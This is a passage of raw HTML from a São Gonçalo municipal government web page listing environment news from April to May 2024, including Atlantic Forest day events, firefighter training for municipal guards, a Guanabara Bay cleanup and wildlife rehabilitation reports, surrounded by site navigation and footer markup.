	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/subsecretaria-de-fiscalizacao-e-licenciamento/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislações</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Meio Ambiente." href="https://www.pmsg.rj.gov.br/category/meio-ambiente/" class="archive taxonomy category current-item"><span property="name">Meio Ambiente</span></a><meta property="position" content="2"></span> &gt; <span class="paged">Página 4</span></div>

<div class="row">
	<div class="col">
		<h1 class="text-center mb-5 h1-pagina-titulo">Mais Notícias</h1>
	</div>
</div>

<div class="row">
	<div class="col-lg-12">
				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sao-goncalo-comemora-dia-nacional-da-mata-atlantica/" class="link" title="São Gonçalo comemora Dia Nacional da Mata Atlântica">
					<div class="thumbnail">
						<img width="500" height="333" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/APA-Secretario-do-Meio-Ambiente-20-500x333-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/APA-Secretario-do-Meio-Ambiente-20-500x333-1.jpg 500w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/APA-Secretario-do-Meio-Ambiente-20-500x333-1-300x200.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">São Gonçalo comemora Dia Nacional da Mata Atlântica</h5>
						<p>Iniciativas sustentáveis promovem a recuperação do bioma no município Em celebração ao Dia Nacional da Mata Atlântica, comemorado nesta segunda-feira [&hellip;]</p>
						<p class="data-noticias">27/05/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/aulas-praticas-de-combate-a-incendio-em-sao-goncalo/" class="link" title="Aulas práticas de combate a incêndio em São Gonçalo">
					<div class="thumbnail">
						<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Curso-de-Combate-a-Incendio-na-APA-do-Engenho-Pequeno-Foto-Julio-Diniz-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Curso-de-Combate-a-Incendio-na-APA-do-Engenho-Pequeno-Foto-Julio-Diniz-2.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Curso-de-Combate-a-Incendio-na-APA-do-Engenho-Pequeno-Foto-Julio-Diniz-2-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Curso-de-Combate-a-Incendio-na-APA-do-Engenho-Pequeno-Foto-Julio-Diniz-2-768x512.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Curso-de-Combate-a-Incendio-na-APA-do-Engenho-Pequeno-Foto-Julio-Diniz-2-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Aulas práticas de combate a incêndio em São Gonçalo</h5>
						<p>Capacitação da Guarda Municipal foi finalizada nesta quinta-feira Guardas municipais de São Gonçalo realizaram, nesta quinta-feira (23), a etapa prática [&hellip;]</p>
						<p class="data-noticias">23/05/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/guardas-municipais-sao-capacitados-para-combater-incendios-na-mata/" class="link" title="Guardas Municipais são capacitados para combater incêndios na mata">
					<div class="thumbnail">
						<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Guarda-Municipal-participa-de-curso-de-Combate-a-Incendiona-APA-de-Maria-Paula-Foto-Julio-Diniz-7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Guarda-Municipal-participa-de-curso-de-Combate-a-Incendiona-APA-de-Maria-Paula-Foto-Julio-Diniz-7.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Guarda-Municipal-participa-de-curso-de-Combate-a-Incendiona-APA-de-Maria-Paula-Foto-Julio-Diniz-7-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Guarda-Municipal-participa-de-curso-de-Combate-a-Incendiona-APA-de-Maria-Paula-Foto-Julio-Diniz-7-768x512.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Guarda-Municipal-participa-de-curso-de-Combate-a-Incendiona-APA-de-Maria-Paula-Foto-Julio-Diniz-7-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Guardas Municipais são capacitados para combater incêndios na mata</h5>
						<p>Ação da Seop, Meio Ambiente e Defesa Civil, realiza curso com carga horária de 24 horas A Secretaria de Ordem [&hellip;]</p>
						<p class="data-noticias">22/05/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/pescadores-retiram-50-toneladas-de-residuos-da-baia-de-guanabara/" class="link" title="Pescadores retiram 50 toneladas de resíduos da Baía de Guanabara">
					<div class="thumbnail">
						<img width="960" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-15-at-14.49.57.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-15-at-14.49.57.jpeg 960w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-15-at-14.49.57-225x300.jpeg 225w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-15-at-14.49.57-768x1024.jpeg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-15-at-14.49.57-500x667.jpeg 500w" data-sizes="(max-width: 960px) 100vw, 960px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Pescadores retiram 50 toneladas de resíduos da Baía de Guanabara</h5>
						<p>Projeto tem apoio da Secretaria de Meio Ambiente Cerca de 50 toneladas de resíduos foram recolhidas da Baía de Guanabara, [&hellip;]</p>
						<p class="data-noticias">17/05/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/asas-atua-na-preservacao-da-vida-selvagem-em-sao-goncalo/" class="link" title="ASAS atua na preservação da vida selvagem em São Gonçalo">
					<div class="thumbnail">
						<img width="2492" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202492%202560'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/IMG-20240508-WA0007-2-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/IMG-20240508-WA0007-2-scaled.jpg 2492w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/IMG-20240508-WA0007-2-292x300.jpg 292w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/IMG-20240508-WA0007-2-997x1024.jpg 997w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/IMG-20240508-WA0007-2-768x789.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/IMG-20240508-WA0007-2-1495x1536.jpg 1495w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/IMG-20240508-WA0007-2-1993x2048.jpg 1993w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/IMG-20240508-WA0007-2-500x514.jpg 500w" data-sizes="(max-width: 2492px) 100vw, 2492px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">ASAS atua na preservação da vida selvagem em São Gonçalo</h5>
						<p>Relatório de abril evidencia impacto do trabalho realizado na reabilitação de animais silvestres A Área de Soltura de Animais Silvestres [&hellip;]</p>
						<p class="data-noticias">08/05/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/meio-ambiente-reforca-fiscalizacao-em-ipiiba/" class="link" title="Meio Ambiente reforça fiscalização em Ipiíba">
					<div class="thumbnail">
						<img width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/20240426_111343-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/20240426_111343-1.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/20240426_111343-1-300x169.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/20240426_111343-1-768x432.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/20240426_111343-1-780x440.jpg 780w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/20240426_111343-1-500x281.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Meio Ambiente reforça fiscalização em Ipiíba</h5>
						<p>Fiscais vistoriaram pontos críticos de descarte irregular de lixo Na manhã desta sexta-feira (26), a Secretaria Municipal de Meio Ambiente [&hellip;]</p>
						<p class="data-noticias">26/04/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/apa-do-engenho-pequeno-oferece-trilhas-e-lazer-para-visitantes/" class="link" title="APA do Engenho Pequeno oferece trilhas e lazer para visitantes">
					<div class="thumbnail">
						<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/Foto-de-Luiz-Carvalho-PMSG-12abr2024-77-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/Foto-de-Luiz-Carvalho-PMSG-12abr2024-77-4.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/Foto-de-Luiz-Carvalho-PMSG-12abr2024-77-4-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/Foto-de-Luiz-Carvalho-PMSG-12abr2024-77-4-768x512.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/Foto-de-Luiz-Carvalho-PMSG-12abr2024-77-4-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">APA do Engenho Pequeno oferece trilhas e lazer para visitantes</h5>
						<p>Área de Proteção em território de Mata Atlântica destaca-se como um dos mais belos da cidade Belíssimas trilhas pela Mata [&hellip;]</p>
						<p class="data-noticias">18/04/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/__trashed-14__trashed/" class="link" title="APA do Engenho Pequeno oferece trilhas e lazer para visitantes">
					<div class="thumbnail">
						<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/Foto-de-Luiz-Carvalho-PMSG-12abr2024-77-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/Foto-de-Luiz-Carvalho-PMSG-12abr2024-77-2.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/Foto-de-Luiz-Carvalho-PMSG-12abr2024-77-2-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/Foto-de-Luiz-Carvalho-PMSG-12abr2024-77-2-768x512.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/Foto-de-Luiz-Carvalho-PMSG-12abr2024-77-2-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">APA do Engenho Pequeno oferece trilhas e lazer para visitantes</h5>
						<p>Área de Proteção em território de Mata Atlântica destaca-se como um dos mais belos da cidade Belíssimas trilhas pela Mata [&hellip;]</p>
						<p class="data-noticias">18/04/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/conselho-de-meio-ambiente-debate-gestao-das-apas/" class="link" title="Conselho de Meio Ambiente debate gestão das APAS">
					<div class="thumbnail">
						<img width="1280" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20576'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/IMG-20240405-WA0012.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/IMG-20240405-WA0012.jpg 1280w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/IMG-20240405-WA0012-300x135.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/IMG-20240405-WA0012-1024x461.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/IMG-20240405-WA0012-768x346.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/IMG-20240405-WA0012-500x225.jpg 500w" data-sizes="(max-width: 1280px) 100vw, 1280px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Conselho de Meio Ambiente debate gestão das APAS</h5>
						<p>Encontro abordou participação da sociedade civil na Câmara Temática das Áreas de Proteção Ambiental Após aprovação do Plano de Manejo [&hellip;]</p>
						<p class="data-noticias">08/04/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/meio-ambiente-resgata-e-reabilita-animais-silvestres-em-sao-goncalo/" class="link" title="Meio Ambiente resgata e reabilita animais silvestres em São Gonçalo">
					<div class="thumbnail">
						<img width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/IMG-20240403-WA0007.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/IMG-20240403-WA0007.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/IMG-20240403-WA0007-225x300.jpg 225w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/IMG-20240403-WA0007-500x667.jpg 500w" data-sizes="(max-width: 768px) 100vw, 768px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Meio Ambiente resgata e reabilita animais silvestres em São Gonçalo</h5>
						<p>Relatório de março reafirma compromisso da equipe da Área de Soltura de Animais Silvestres A Área de Soltura de Animais [&hellip;]</p>
						<p class="data-noticias">03/04/2024</p>
					</div>
				</a>
			</div>
		</div>

				 

		<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Página 4 de 36</span><a class="first" aria-label="First Page" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/">« Primeira</a><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/3/">«</a><span class='extend'>...</span><a class="page smaller" title="Page 2" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/2/">2</a><a class="page smaller" title="Page 3" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/3/">3</a><span aria-current='page' class='current'>4</span><a class="page larger" title="Page 5" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/5/">5</a><a class="page larger" title="Page 6" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/6/">6</a><span class='extend'>...</span><a class="larger page" title="Page 10" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/10/">10</a><a class="larger page" title="Page 20" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/20/">20</a><a class="larger page" title="Page 30" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/30/">30</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/5/">»</a><a class="last" aria-label="Last Page" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/36/">Última »</a>
</div>		
	</div>
</div>

</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div>
<!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
